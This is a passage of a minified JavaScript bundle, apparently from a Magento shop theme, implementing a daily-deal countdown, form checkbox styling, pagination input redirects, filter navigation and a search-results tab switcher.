data-src="'+requirejs.toUrl("images/icons/clock.svg")+'" alt="">\n                </span>\n                <span class="'+this.namespace+'dailydeal__countdown-element">\n                    <span class="'+this.namespace+'dailydeal__countdown-value">%d%</span>\n                    <span class="'+this.namespace+'dailydeal__countdown-label">%ld%</span>\n                </span>\n                <span class="'+this.namespace+'dailydeal__countdown-element">\n                    <span class="'+this.namespace+'dailydeal__countdown-value">%h%</span>\n                    <span class="'+this.namespace+'dailydeal__countdown-label">%lh%</span>\n                </span>\n                <span class="'+this.namespace+'dailydeal__countdown-element">\n                    <span class="'+this.namespace+'dailydeal__countdown-value">%m%</span>\n                    <span class="'+this.namespace+'dailydeal__countdown-label">%lm%</span>\n                </span>\n                <span class="'+this.namespace+'dailydeal__countdown-element">\n                    <span class="'+this.namespace+'dailydeal__countdown-value">%s%</span>\n                    <span class="'+this.namespace+'dailydeal__countdown-label">%ls%</span>\n                </span>'},get countdownSelector(){return"."+this.namespace+"dailydeal__countdown"},get tileSelector(){return"."+this.namespace+"product-tile"},get tileContainerSelector(){return"."+this.namespace+"product-tile__container"},get tilePriceContainerSelector(){return"."+this.namespace+"product-tile__main"},get pdpPriceContainerSelector(){return"."+this.namespace+"price--pdp"},get pdpSaleBlockSelector(){return"."+this.namespace+"product-sale-block"},get defaultPriceSelector(){return".price-final_price_without_daily_deal"},get dailyDealPriceSelector(){return".price-final_price"},get badgeContainerSelector(){return"."+this.namespace+"product-tile__badges"},get defaultDiscountBadgeSelector(){return"."+this.namespace+"dailydeal__badge--discount"},get dailyDealDiscountBadgeSelector(){return"."+this.namespace+"dailydeal__badge--dd-discount"},get dailyDealAmountBadgeSelector(){return"."+this.namespace+"dailydeal__badge--amount"},dailyDealSelector:".cs-dailydeal",timeDisplayPrecision:1,labels:{day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Min",minutes:"Min",second:"Sec",seconds:"Sec"},updateLabels:!1},0!==t.length&&(this._$element=t,this._options=s.extend({},this._options,e),this._$countdown=this._$element.find(this._options.countdownSelector),0!==this._$countdown.length)){if(this._$tile=this._$element.closest(this._options.tileSelector).first(),this._$pdpPriceContainer=this._$element.closest(this._options.pdpSaleBlockSelector).find(this._options.pdpPriceContainerSelector),this._$tilePriceContainer=this._$element.closest(this._options.tileContainerSelector).find(this._options.tilePriceContainerSelector),this._$badgeContainer=this._$element.closest(this._options.tileContainerSelector).find(this._options.badgeContainerSelector),this._$tileDefaultPrice=this._$tilePriceContainer.find(this._options.defaultPriceSelector).first(),this._$tileDailyDealPrice=this._$tilePriceContainer.find(this._options.dailyDealPriceSelector).first(),this._$pdpDefaultPrice=this._$pdpPriceContainer.find(this._options.defaultPriceSelector).first(),this._$pdpDailyDealPrice=this._$pdpPriceContainer.find(this._options.dailyDealPriceSelector).first(),this._$defaultDiscountBadge=this._$badgeContainer.find(this._options.defaultDiscountBadgeSelector),this._$dailyDealDiscountBadge=this._$badgeContainer.find(this._options.dailyDealDiscountBadgeSelector),this._$dailyDealAmountBadge=this._$badgeContainer.find(this._options.dailyDealAmountBadgeSelector),this._endTime=this._$countdown.data("dailydeal-end"),!this._endTime||this._endTime-this._getCurrentTime()<=0)return this._hideDailydeal(!0),void(this._options.expiredHandler&&"function"==typeof this._options.expiredHandler&&this._options.expiredHandler(this));this._template="",this._clock="",this._renderClock(),this._countdownElements=this._getCountdownElements(),this._initializeCountdown(),this._showDailydeal()}}return t.prototype._showDailydeal=function(){var t=null,e=null,i=null,n=null,o=null;this._isTile()?(n=this._$tileDailyDealPrice,o=this._$tileDefaultPrice,t=this._$dailyDealDiscountBadge,e=this._$dailyDealAmountBadge,i=this._$defaultDiscountBadge,s(this._$tile).addClass("cs-product-tile--dailydeal")):(n=this._$pdpDailyDealPrice,o=this._$pdpDefaultPrice),this._updateContainers(),this._$element.show(),n.addClass("price-box--visible"),o.hide(),t&&i&&(t.css("display",""),i.hide()),e&&e.length&&e.css("display","")},t.prototype._hideDailydeal=function(t){void 0===t&&(t=!1);var e=null,i=null,n=null,o=null,a=null;this._isTile()?(o=this._$tileDailyDealPrice,a=this._$tileDefaultPrice,e=this._$dailyDealDiscountBadge,i=this._$dailyDealAmountBadge,n=this._$defaultDiscountBadge,s(this._$tile).removeClass("cs-product-tile--dailydeal")):(o=this._$pdpDailyDealPrice,a=this._$pdpDefaultPrice),this._updateContainers(),this._$element.hide(),o.removeClass("price-box--visible").hide(),a.addClass("price-box--visible"),!this._isTile()&&t&&o.addClass("price-box--visible"),e&&n&&(e.hide(),n.css("display","")),i&&i.length&&i.hide()},t.prototype._updateContainers=function(){this._updatePdpPriceContainer(),this._updateBadgeContainer()},t.prototype._updatePdpPriceContainer=function(){var t=this._$pdpPriceContainer;this._isTile()||t.hasClass(this._options.namespace+"price--pdp_dailydeal-countdown")||t.addClass(this._options.namespace+"price--pdp_dailydeal-countdown")},t.prototype._updateBadgeContainer=function(){var t=this._$badgeContainer;this._isTile()&&t.find("."+this._options.namespace+"product-tile__badge--discount").length&&(t.hasClass(this._options.namespace+"product-tile__badges--dailydeal-countdown")||t.addClass(this._options.namespace+"product-tile__badges--dailydeal-countdown"))},t.prototype._isTile=function(){return this._$element.hasClass(this._options.namespace+"dailydeal--tile")},t.prototype._getCurrentTime=function(){return Math.floor(Date.now()/1e3)},t.prototype._getTimeRemaining=function(){var t=this._endTime-this._getCurrentTime();return{total:t,days:Math.floor(t/86400),hours:Math.floor(t/3600%24),minutes:Math.floor(t/60%60),seconds:Math.floor(t%60)}},t.prototype._getFormattedTimeElement=function(t){return 2===this._options.timeDisplayPrecision?t>9?""+t:"0"+t:""+t},t.prototype._getCountdownLabel=function(t,e){var i=this._$element.closest(this._options.dailyDealSelector);return this._options.updateLabels&&1===t?i.attr("data-phrase-"+e):i.attr("data-phrase-"+e+"s")},t.prototype._getCountdownElements=function(){return{days:{valueHolder:this._$countdown.find(".csdd-d"),labelHolder:this._$countdown.find(".csdd-ld")},hours:{valueHolder:this._$countdown.find(".csdd-h"),labelHolder:this._$countdown.find(".csdd-lh")},minutes:{valueHolder:this._$countdown.find(".csdd-m"),labelHolder:this._$countdown.find(".csdd-lm")},seconds:{valueHolder:this._$countdown.find(".csdd-s"),labelHolder:this._$countdown.find(".csdd-ls")}}},t.prototype._renderClock=function(){var t=this._options.countdownTemplate,e=this._getTimeRemaining();t=(t=(t=(t=(t=(t=(t=(t=t.replace("%d%",'<span class="csdd-d">'+this._getFormattedTimeElement(e.days)+"</span>")).replace("%h%",'<span class="csdd-h">'+this._getFormattedTimeElement(e.hours)+"</span>")).replace("%m%",'<span class="csdd-m">'+this._getFormattedTimeElement(e.minutes)+"</span>")).replace("%s%",'<span class="csdd-s">'+this._getFormattedTimeElement(e.seconds)+"</span>")).replace("%ld%",'<span class="csdd-ld">'+this._getCountdownLabel(e.days,"day")+"</span>")).replace("%lh%",'<span class="csdd-lh">'+this._getCountdownLabel(e.hours,"hour")+"</span>")).replace("%lm%",'<span class="csdd-lm">'+this._getCountdownLabel(e.minutes,"minute")+"</span>")).replace("%ls%",'<span class="csdd-ls">'+this._getCountdownLabel(e.seconds,"second")+"</span>"),this._$countdown.html(t),this._setUniqueIds()},t.prototype._setUniqueIds=function(){var t=999*Math.random()<<0;this._$countdown.addClass("countdown-"+t+"-"+this._endTime)},t.prototype._daysLeft=function(t){this._$countdown.attr("data-days",t)},t.prototype._updateClock=function(){var t=this._getTimeRemaining();if(t.total<0)return clearInterval(this._clock),this._hideDailydeal(),void(this._options.expiredHandler&&"function"==typeof this._options.expiredHandler&&this._options.expiredHandler(this));this._countdownElements.days.valueHolder.text(this._getFormattedTimeElement(t.days)),this._countdownElements.hours.valueHolder.text(this._getFormattedTimeElement(t.hours)),this._countdownElements.minutes.valueHolder.text(this._getFormattedTimeElement(t.minutes)),this._countdownElements.seconds.valueHolder.text(this._getFormattedTimeElement(t.seconds)),this._options.updateLabels&&(this._countdownElements.days.labelHolder.html(this._getCountdownLabel(t.days,"day")),this._countdownElements.hours.labelHolder.html(this._getCountdownLabel(t.hours,"hour")),this._countdownElements.minutes.labelHolder.html(this._getCountdownLabel(t.minutes,"minute")),this._countdownElements.seconds.labelHolder.html(this._getCountdownLabel(t.seconds,"second")));var e=this._$countdown.attr("class").split(" ").pop();s("."+e).length>1&&s("."+e).last().html(this._$countdown.html()),this._daysLeft(t.days)},t.prototype._initializeCountdown=function(){var t=this;this._clock=setInterval((function(){t._updateClock()}),1e3),this._options.afterRenderCallback&&"function"==typeof this._options.afterRenderCallback&&this._options.afterRenderCallback(this)},t}();e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0);i(3);var n=s(".pccf"),o=s(".pccf .form-group");function a(t){if("radio"!==t)var e=o.find('input[type="checkbox"]');else e=o.find('input[type="radio"]');e.each((function(){!0===s(this).prop("checked")&&s(this).parent().addClass("checked")}))}function r(t){if("radio"!==t)var e=o.find('input[type="checkbox"]');else e=o.find('input[type="radio"]');e.on("change",(function(){if("radio"===t)var e=s(this).attr("name");!0===s(this).prop("checked")?("radio"===t&&s('input[name="'+e+'"]').parent("label").removeClass("checked"),s(this).parent().addClass("checked")):"radio"!==t&&s(this).parent().removeClass("checked")}))}n.length&&(a("checkbox"),a("radio"),r("checkbox"),r("radio"),o.find('.newsletter-checkbox input[type="checkbox"]').each((function(){var t=s(this).attr("id"),e=s(this).next("p"),i=s(this).next("p").text(),n=""+s.mage.__("Subscribe to our newsletter");""!==i&&(n=i),s(this).after('<label for="'+t+'">'+n+"</label>"),e.addClass("not-visible")})))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Dailydeal=void 0;var s=i(0),n=i(126);e.Dailydeal=n.default,i(129);var o="cs-";setTimeout((function(){new n.default(s(".product-info-main .cs-dailydeal"),{namespace:o,updateLabels:!0})})),s(".cs-dailydeal--tile").each((function(){var t=this;setTimeout((function(){new n.default(s(t),{namespace:o,updateLabels:!0})}))}))},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0);i(131);var n=i(132);s(".cs-pagination__page-provider-input").each((function(){new n.default(s(this))}))},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=function(){function t(t,e){this._options=s.extend({componentSelector:".cs-pagination__page-number-input",redirectionTimeout:2e3},e),this._$element=t,this._urlPattern=this._$element.data("url-pattern"),this._currentPageNum=parseInt(this._$element.val(),10),this._lastPageNum=parseInt(this._$element.attr("max"),10),this._delay,this._init()}return t.prototype._redirect=function(t){var e=parseInt(this._$element.val(),10),i=this._urlPattern.replace("[page]",e.toString());clearTimeout(this._delay),e>0&&e<=this._lastPageNum&&e!==this._currentPageNum&&(t.keyCode&&13===t.keyCode?location.assign(i):this._delay=setTimeout((function(){location.assign(i)}),this._options.redirectionTimeout))},t.prototype._init=function(){var t=this;this._$element.on("keyup mouseup",(function(e){return t._redirect(e)}))},t}();e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(134)},function(t,e,i){"use strict";i.r(e)},,,,,,,,,,,,,function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(9),i(36),i(10),i(37),i(40),i(42),i(44),i(12),i(46),i(48),i(14),i(50),i(53),i(56),i(16),i(58),i(60),i(22),i(62),i(24),i(64),i(96),i(66),i(27),i(68),i(30),i(70),i(32),i(148),i(74),i(76),i(78),i(80),i(98),i(83),i(122),i(86),i(88),i(100),i(34),i(90),i(102),i(92),i(124),i(114),i(128),i(117),i(119),i(94),i(150),i(152),i(130),i(133),i(157),i(160),i(162),i(127)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5);i(149),setTimeout((function(){new s.default(null,{className:"cs-offcanvas-filters",triggerClassName:"cs-toolbar__filters-button",closeButtonClassName:"cs-offcanvas-filters__close",bodyOpenClass:"offcanvas-filters-open"})}))},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(151)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(153);i(154),i(155),i(156),new n.AftersearchNav(s(".cs-aftersearch-nav"))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AftersearchNav=void 0;var s=i(0),n=i(1),o=i(2),a=function(){function t(t,e){var i;this._isHorizontal=!1,this._options={horizontalClassName:"cs-aftersearch-nav--horizontal",filtersExpandedClassName:"cs-aftersearch-nav--expanded",toggleButtonClassName:"cs-aftersearch-nav__toggle-button",filterClassName:"cs-aftersearch-nav__filter",filterContentClassName:"cs-aftersearch-nav__filter-content",filterContentRightClassName:"cs-aftersearch-nav__filter-content--align-right",loaderClassName:"cs-aftersearch-nav__loader",showLoaderOnClick:!0,loaderClickTargetsSelector:".cs-aftersearch-nav-range__apply, .cs-aftersearch-nav .item, .cs-aftersearch-nav__swatch-link"},this._eventListeners={},this._$element=t,this._options=s.extend(this._options,e),this._switchBreakpoint=null!==(i=breakpoint[o.default(n.default,"vars.Magento_Catalog.filters.breakpoint_switch")])&&void 0!==i?i:breakpoint.tablet,this._$toggleButton=this._$element.find("."+this._options.toggleButtonClassName),this._$listOfFilters=this._$element.find("."+this._options.filterClassName),this._isHorizontal=this._$element.hasClass(this._options.horizontalClassName),this._attachEvents()}return t.prototype._applyFilter=function(){this._$element.find("."+this._options.loaderClassName).show()},t.prototype._adjustDropdown=function(t){var e=s(t.target).closest(this._$listOfFilters);this._setProperHeightOfFlyout(e),this._adjustCollapseAlignment(e)},t.prototype._setProperHeightOfFlyout=function(t){var e=t.find(".cs-aftersearch-nav__filter-content");if(e.css("max-height",""),this._isHorizontal&&!(s(window).width()<this._switchBreakpoint)){var i=e.get(0).getBoundingClientRect(),n=s(window).height(),o=i.bottom-n;e.css("max-height",Math.min(i.height,i.height-o))}},t.prototype._adjustCollapseAlignment=function(t){if(this._isHorizontal&&!(s(window).width()<this._switchBreakpoint)){var e=t.find("."+this._options.filterContentClassName),i=t.parent(),n=i.width(),o=i.offset();t.offset().left-o.left>=n/2?e.addClass(this._options.filterContentRightClassName):e.removeClass(this._options.filterContentRightClassName)}},t.prototype._toggleFilters=function(){var t=this._$element.hasClass(this._options.filtersExpandedClassName)?"false":"true";this._closeCollapses(this._$listOfFilters),this._$toggleButton.attr("aria-expanded",t).attr("aria-selected",t),this._$element.toggleClass(this._options.filtersExpandedClassName)},t.prototype._closeCollapses=function(t){try{t.each((function(t,e){s(e).collapsible("deactivate")}))}catch(t){}},t.prototype._attachEvents=function(){this._eventListeners.filterClick=this._adjustDropdown.bind(this),this._eventListeners.toggleButtonClick=this._toggleFilters.bind(this),this._eventListeners.filterApply=this._applyFilter.bind(this),this._$listOfFilters.on("click",this._eventListeners.filterClick),this._$toggleButton.on("click",this._eventListeners.toggleButtonClick),s(document).on("click",this._options.loaderClickTargetsSelector,this._eventListeners.filterApply)},t}();e.AftersearchNav=a},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(158);i(159),document.getElementsByClassName("cs-search-results-switcher").length&&new s.default},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=function(){function t(t){if(this._options=s.extend({componentClass:"cs-search-results-switcher",triggersClass:"cs-search-results-switcher__trigger",activeTriggerClass:"cs-tabs__title--active",contentsClass:"cs-search-results-switcher__content",showAllAnchor:"#all",cmsResultsSelector:"#tab-content-cmspages",productsResultsSelector:"#tab-content-products",saveStateInSession:!0,filtersStateSelector:".cs-aftersearch-nav__state",searchResultPageClass:"catalogsearch-result-index"},t),this._$triggers=s("."+this._options.triggersClass),this._$contents=s("."+this._options.contentsClass),this._$searchResultsPage=s("."+this._options.searchResultPageClass),this._$triggers.length&&this._$contents.length>1)this._init();else if(0===this._$contents.length&&this._$searchResultsPage.length){s(".cs-page-category__main").addClass("cs-page-category__main--search-no-result");var e=s("."+this._options.componentClass+"__messages");e.length&&e.addClass(this._options.componentClass+"__messages--visible")}else this.showContents()}return t.prototype.showContents=function(t){t&&t.length?t.addClass(this._options.contentsClass+"--active"):this._$contents.addClass(this._options.contentsClass+"--active")},t.prototype.hideContents=function(t){t&&t.length?t.removeClass(this._options.contentsClass+"--active"):this._$contents.removeClass(this._options.contentsClass+"--active")},t.prototype.openTab=function(t,e){void 0===e&&(e=!0);var i=s(t.attr("href"));t.attr("href")===this._options.showAllAnchor?this.showContents():i.length&&(this.hideContents(),this.showContents(i)),this._$tabs.removeClass(this._options.activeTriggerClass),t.parent().addClass(this._options.activeTriggerClass),this._options.saveStateInSession&&e&&sessionStorage.setItem("searchresultsSwitcher",t.attr("href"))},t.prototype._init=function(){this._$component=s("."+this._options.componentClass),this._$tabs=this._$triggers.parent();var t=this._getUrlParams();if(s(this._options.filtersStateSelector).length||void 0!==t.p&&parseInt(t.p,10)>1){var e=this._$tabs.find('a[href="'+this._options.productsResultsSelector+'"]');s(this._options.productsResultsSelector).length&&e.length?(this._setResultsCount(!0),this.openTab(e,!1)):this._setResultsCount()}else{if(this._setResultsCount(),this._setEvents(),this._options.saveStateInSession&&sessionStorage.getItem("searchresultsSwitcher")){var i=sessionStorage.getItem("searchresultsSwitcher"),n=this._$tabs.find('a[href="'+i+'"]');n.length&&this.openTab(n)}else this.showContents();this._$component.show()}},t.prototype._getUrlParams=function(){var t={};return document.location.search.substr(1).split("&").forEach((function(e){var i=e.split("="),s=i[0],n=i[1];t[s]=n})),t},t.prototype._setResultsCount=function(t){void 0===t&&(t=!1);var e=s("."+this._options.componentClass+"__overall-count"),i=s(this._options.cmsResultsSelector),n=s(this._options.productsResultsSelector),o=0,a=0;if(i.length){var r=i.find("h2 span").length?i.find("h2 span").text():"";r.length&&(o=parseInt(r,10))}if(n.length){var l=n.find("h2 span").length?n.find("h2 span").text():"";l.length&&(a=parseInt(l,10))}if(s("#count-cms").length&&s("#count-cms").html(o),s("#count-products").length&&s("#count-products").html(a),e.length){var c=t?a:o+a;e.html(c)}},t.prototype._setEvents=function(){var t=this;this._$triggers.on("click",(function(e){e.preventDefault();s(this).attr("href");t.openTab(s(this))}))},t}();e.default=n},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(161)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(163)},function(t,e,i){"use strict";i.r(e)}])}));